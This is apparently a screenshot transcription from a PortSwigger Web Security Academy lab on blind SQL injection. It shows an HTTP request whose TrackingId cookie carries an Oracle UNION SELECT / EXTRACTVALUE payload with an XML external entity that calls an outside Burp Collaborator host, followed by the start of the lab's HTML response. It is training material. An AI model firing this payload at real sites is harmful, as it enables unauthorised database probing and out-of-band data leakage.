 1 GET / HTTP/2
2 Host: 0a5c00af03788557830e327500100056.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+enc
oding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"
http%3a//4v0ombmznbre7v78btp19c635ublzcn1.oastify.com/">+%25remo
te%3b]>'),'/l')+FROM+dual--; session=
qJu3HFe4E4vH8Rl6hmARR9YhKqbV67J1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11354
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction